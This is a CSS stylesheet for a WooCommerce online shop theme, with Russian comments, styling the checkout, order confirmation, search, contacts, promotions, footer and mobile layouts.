.woocommerce-checkout #payment{
	background-color: #f3f3f3;
}

.wc_payment_method {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
}
.wc_payment_method label {
  max-width: 87%;
}

.payment_method_rbspayment img {
  width: 150px;
}

/* Кнопка "Подтвердить заказ"  */
#place_order.btn{
	width: 100%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: .3px;
}

.woocommerce-checkout .woocommerce-NoticeGroup{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
/* -- Оформление страницы "Оформления заказа" -- */

/* Оформление страницы "Заказ принят в обработку" */
.woocommerce-order{
	font-size: 15px;
}

.woocommerce-thankyou-order-received{
	font-size: 30px;
	font-weight: 900;
  color: #78ea78;
  line-height: 1.1 !important;
}

.woocommerce ul.order_details{
	padding: 15px;
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

@media (max-width: 991px) {
	.woocommerce ul.order_details{
		display: flex;
    flex-direction: column;
	}

	.woocommerce ul.order_details li{
		padding: 8px;
	}
}

.woocommerce-order-received .woocommerce table.shop_table{
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

.woocommerce-customer-details address{
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
/* -- Оформление страницы "Заказ принят в обработку" -- */



/* Страница поиска */
.search-form-input {
  width: 100%;
  border: 1px solid #e8e8e8;
  border-radius: 30px;
  height: 39px;
  outline: none !important;
  margin-right: 15px;
  padding: 0 20px;
}
/* -- Страница поиска -- */



/* Наши реквизиты в контактах */
.contacts-requisites-text {
  font-size: 15px;
}
/* -- Наши реквизиты в контактах -- */

.messages-content {
  background-image: url(../images/r1.jpg);
}
/* Изменение цветов при градиенте */
/* .about .card {
  background: white !important;
}
.about .card:hover {
  background: #bf0a00 !important;
}
.about .card-text {
  color: black !important;
}
.about .card:hover .card-text {
  color: white !important;
}
.about .features-icon {
  border: none !important
}
.section-services .card-inner .btn.btn-primary.btn-simple.bt-oiv.btn-round {
  background: transparent;
}
.btn.btn-primary.btn-simple.bt-oiv.btn-round:hover,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:focus,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:active {
  background: #bf0a00 !important;
} */
/* Изменение цветов при градиенте */


/* Желтый цвет */
.text-secondary {
  color: #bf0a00 !important;
}
.bg-yellow {
  background-color: #e8d435 !important;
}
.text-yellow {
  color: #e8d435 !important;
}
.header-contacts-item-text {
  color: #e8d435 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #e8d435 !important;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range, .sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #e8d435 !important;
}
/* Желтый цвет */


/* Акции */
.main-stock-block {
  padding: 70px 0;
}
.main-stock-item {
    position: relative;
    height: 300px;
    display: flex;
    align-items: flex-end;
    margin-bottom: 30px;
    box-shadow: 0 5px 25px 3px rgba(0,0,0,.59);
    border-radius: 5px;
    overflow: hidden;
}
.main-stock-item::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: inset 0px -20px 120px 0px #000;
    z-index: 1;
}
.main-stock-item-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 0;
}
.main-stock-item-content {
    width: 100%;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 2;
}
.main-stock-item-title {
    font-size: 25px;
    color: #fff;
    line-height: 30px;
}
.main-stock-item-button {
    font-size: 13px;
}
@media all and (max-width: 991px) {
  .main-stock-item-content {
    flex-direction: column;
    text-align: center;
  }
  .main-stock-item-title {
    margin-bottom: 15px;
  }
  .main-stock-item::after {
    background: rgba(0,0,0,.3);
  }
}
/* Акции */

/* Умная акция */
#exampleClever .modal-header {
  height: 0px;
}
#exampleClever .modal-content {
  width: 100%;
}

#exampleClever .title-clever {
  font-size: 32px;
}

#exampleClever .text-clever {
  font-size: 16px;
  margin-bottom: 16px;
}

#exampleClever .close {
  font-size: 2.5rem;
}
#exampleClever .close:hover {
  cursor: pointer;
}
#exampleClever .modal-content .modal-header button {
  right: 15px;
  top: 10px;
  z-index: 1;
}

/* Умная акция */

/* Модалка на всю ширину */
#modalRequestCall .modal-content {
  width: 100%;
}
/* Модалка на всю ширину */

/* Новая страница контактов */
.site-block-header {
  font-size: 30px;
  line-height: 36px;
  font-weight: bold;
  font-size: 2.5em;
  text-transform: uppercase;
}
.site-page-header {
  margin-top: 60px;
  margin-bottom: 20px;
}
.contacts-block-item-header {
    font-size: 17px;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}
.contacts-map-wrapper {
    margin-bottom: 50px;
}
.contacts-map {
    position: relative;
    margin-top: 30px;
}
.contacts-map iframe {
    width: 100%;
    height: 400px;
    border: 0 !important;
}
.contacts-map::after {
    content: '';
    display: block;
    margin: 0 auto;
        margin-top: 0px;
    margin-top: -15px;
    width: 93%;
    height: 0px;
    box-shadow: 0px 0px 20px 20px rgba(0,0,0,0.25);
}
.contacts-block-item-content {
  font-size: 15px !important;
}
.main-subscribe-form-block {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 180px;
    overflow: hidden;
}
.main-subscribe-form-block-header {
    position: relative;
    font-size: 18px;
    line-height: 24px;
    font-weight: bold;
}
.main-subscribe-form-block-icon {
    fill: #f8f9fa;
    width: 220px;
    height: 220px;
}
.main-subscribe-form-block .btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
    padding: 6px 10px;
    border: 1px solid;
}
.main-subscribe-form-block .btn-outline-light:hover,
.main-subscribe-form-block .btn-outline-light:active,
.main-subscribe-form-block .btn-outline-light:focus {
    color: #bf0a00;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}
.main-subscribe-form-block .btn {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border-radius: 0;
    width: 180px;
    /* height: 40px; */
    box-sizing: border-box;
    line-height: 28px;
    letter-spacing: .25px;
    transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}
.main-footer {
    padding-top: 60px;
    padding-bottom: 0;
    border-top: 1px solid #efefef;
}
.main-footer-second-row {
    margin-top: 25px;
    margin-bottom: 70px;
    font-size: 13px;
    line-height: 18px;
}
.main-footer-second-row-logo {
    display: flex;
    align-items: center;
}
.main-footer-second-row-logo a {
    display: inline-block;
    color: #ce0000;
    text-decoration: none;
    vertical-align: middle;
}
.main-footer-second-row-logo-image img {
    max-width: 150px;
}
.main-footer-second-row-contact-links-phones {
    margin-bottom: 10px;
}
.main-footer-second-row-contact-links-phones-item {
    color: #1b1b1b !important;
}
.main-footer-second-row-contact-links-emails-item {
    text-decoration: underline;
}
.main-footer-bottom {
    padding: 30px 0;
    font-size: 13px;
    line-height: 18px;
    color: rgba(27,27,27,0.4);
    border-top: 1px solid rgba(0,0,0,0.1);
}
.main-footer-bottom a {
    color: #bf0a00 !important
}
@media (max-width:991.98px) {
  .main-subscribe-form-block {
      padding-top: 40px;
      padding-bottom: 40px;
      flex-direction: column;
      align-items: normal;
      height: auto;
  }
  .main-subscribe-form-block-header {
    font-size: 14px;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    /* color: #e8d435 !important; */
 }
 .main-first-form-block-button {
    position: relative;
    z-index: 1;
    width: 100% !important;
}
.main-subscribe-form-block-icon {
    display: none;
}
.main-footer-bottom .row div {
    line-height: 2rem;
    text-align: center;
}
.main-footer .col {
    flex: 0 0 100%;
}
.main-footer-second-row-contact-links {
    margin-top: 20px;
}
.main-footer-second-row-work-time {
    margin: 15px 0;
}
}
/* Новая страница контактов */

/* Шестиугольник */
#wrapper-hexagon {
  position: absolute;
  top: 0;
  left: 264px;
}
#hexagon {
    width: 116px;
    height: 70px;
    background: #000;
    position: relative;
    margin: 10px auto;
    transform: rotate(-18deg);
    z-index: -1;
}

#hexagon:before {
  content: '';
width: 0;
height: 0;
position: absolute;
top: -33px;
left: 0px;
border-left: 58px solid transparent;
border-right: 58px solid transparent;
border-bottom: 34px solid #000;
}

#hexagon:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: -33px;
    left: -1px;
    border-left: 58px solid transparent;
    border-right: 58px solid transparent;
    border-top: 34px solid #000;
}
@media (max-width:1100px) {
  #wrapper-hexagon {
    left: 218px;
  }
}
@media (max-width:991px) {
  #wrapper-hexagon {
    left: 259px;
    transform: scale(.65);
    z-index: -1;
    top: -15px;
  }
}
@media (max-width:840px) {
  #wrapper-hexagon {
    display: none;
  }
}
@media (max-width:565px) {
  #wrapper-hexagon {
    display: block;
    transform: scale(.4);
    z-index: -1;
    left: 27%;
    top: -27px;
  }
  .jumbotron-video .display-4 {
    text-shadow: -1px 2px 2px #fff;
  }
}
@media (max-width:440px) {
  #wrapper-hexagon {
    left: 25%;
  }
}
@media (max-width:362px) {
  #wrapper-hexagon {
    left: 20%;
  }
}
@media (max-width:354px) {
  #wrapper-hexagon {
    left: 19%;
  }
}
@media (max-width:334px) {
  #wrapper-hexagon {
    left: 17%;
  }
}
/* Шестиугольник */

/* Изменение шрифта у заголовков фильтров */
.widget-title.berocket_aapf_widget-title {
  font-family: 'Montserrat', sans-serif;
}
/* Изменение шрифта у заголовков фильтров */

#ship-to-different-address {
  font-size: 1.57em !important;
}

/* Изменение положения селктов выбора доставки в корзине 1 уровень*/
.calculated_shipping #shipping_method {
  display: flex;
    flex-direction: column;
}
.calculated_shipping #shipping_method li {
  padding-left: 16px;
}
/* Изменение положения селктов выбора доставки в корзине 1 уровень*/


/* Уменьшение шрифтов и отступов в мобильной версии */
@media (max-width:565px) {
  .calculated_shipping h5.font-weight-bold,
  #order_review_heading {
    font-size: 1.4em;
  }
  #customer_details h5 {
      font-size: 1.4em;
      padding-bottom: 0;
  }
  #customer_details > div{
    padding: 12px !important;
  }
}
/* Уменьшение шрифтов и отступов в мобильной версии */
.woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1 !important;
  visibility: visible !important;
  position: static !important;
}
